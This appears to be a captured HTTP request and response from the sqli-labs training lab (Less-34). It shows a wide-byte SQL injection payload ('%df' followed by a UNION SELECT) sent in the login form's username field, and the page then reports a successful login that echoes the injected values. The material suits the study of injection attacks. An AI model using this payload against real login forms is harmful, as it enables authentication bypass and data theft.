 POST /Less-34/ HTTP/1.1
Host: sqli-labs:8989
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: http://sqli-labs:8989/Less-34/
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: http://sqli-labs:8989
Connection: keep-alive
Cookie: PHPSESSID=4vkpg1r6c7r5dsau166f31qpc6
Upgrade-Insecure-Requests: 1
Priority: u=0, i
uname=admin%df' union select 1,2--+&passwd=1&submit=Submit
Welcome Dhakkan
Usern
Passw
SQLI DUMB S
Your Login name:1
Your Password:2
SUCCESSFULLY
LOGGED IN